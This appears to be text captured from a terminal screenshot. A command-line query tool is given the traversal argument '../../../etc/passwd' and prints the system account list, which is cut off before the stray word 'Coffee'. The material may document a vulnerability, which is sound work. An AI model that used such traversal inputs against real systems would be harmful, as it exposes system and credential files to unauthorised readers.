 bash-5.1$ ./execute_query 12 ../../../etc/passwd
./execute_query 12 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be inse
cure.
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
ologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/s
bin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologi
Coffee